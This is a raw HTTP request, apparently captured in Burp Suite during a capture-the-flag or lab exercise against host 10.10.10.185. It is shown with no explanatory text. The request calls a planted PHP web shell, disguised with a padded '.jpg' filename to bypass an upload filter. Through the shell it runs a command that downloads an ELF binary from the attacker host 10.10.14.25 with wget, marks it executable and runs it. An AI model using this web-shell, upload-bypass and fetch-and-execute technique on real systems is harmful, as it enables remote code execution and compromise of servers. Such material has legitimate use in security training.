 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /images/uploads/bubba.php%20%20%20%20%20%20%20%20%20%20.jpg?c=
wget+-O+/dev/shm/bubba.elf+10.10.14.25/bubba.elf+%26%26+chmod+%2bx+/dev/shm/bubba.elf+%26%26+/dev/shm/bubba.elf HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=v893i4oto5kjbkhlmdja0a99mv
9 Upgrade-Insecure-Requests: 1
10
11